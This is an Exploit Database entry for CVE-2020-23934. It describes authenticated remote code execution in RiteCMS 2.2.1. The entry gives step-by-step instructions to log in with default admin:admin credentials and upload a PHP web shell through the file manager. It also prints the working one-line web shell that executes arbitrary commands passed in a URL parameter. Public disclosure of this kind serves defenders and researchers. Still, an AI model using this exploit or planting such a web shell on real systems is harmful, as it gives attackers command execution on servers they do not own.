 EXPLOIT
DATABASE
RiteCMS 2.2.1 - Authenticated Remote Code Execution
EDB-ID:
48636
CVE:
2020-23934
EDB Verified:
Author:
ENES ÖZESER
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-07-06
Vulnerable App:
# Exploit Title: RiteCMS 2.2.1 - Authenticated Remote Code Execution
# Date: 2020-07-03
# Exploit Author: Enes Özeser
# Vendor Homepage: http://ritecms.com/
# Version: 2.2.1
# Tested on: Linux
# CVE: CVE-2020-23934
1- Go to following url. >> http://(HOST)/cms/
2- Default username and password is admin:admin. We must know login credentials.
3- Go to "Filemanager" and press "Upload file" button.
4- Choose your php web shell script and upload it.
PHP Web Shell Code == <?php system($_GET['cmd']); ?>